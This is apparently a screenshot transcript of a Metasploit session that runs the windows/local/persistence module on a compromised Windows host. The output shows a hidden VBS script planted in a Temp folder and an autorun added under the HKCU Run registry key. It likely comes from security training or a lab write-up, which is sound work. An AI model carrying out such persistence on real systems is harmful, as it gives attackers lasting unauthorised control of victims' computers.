 msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against PC via session ID: 2
[+] Persistent VBS script written on PC to C:\Users\ADMINI~1\AppData\Local\Temp\jtrProwoLV.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aZPUmVWDZ
[+] Installed autorun on PC as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aZPUmVWDZ
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/PC_20240215.3620/PC_20240215.3620.rc
msf6 exploit(windows/local/persistence) >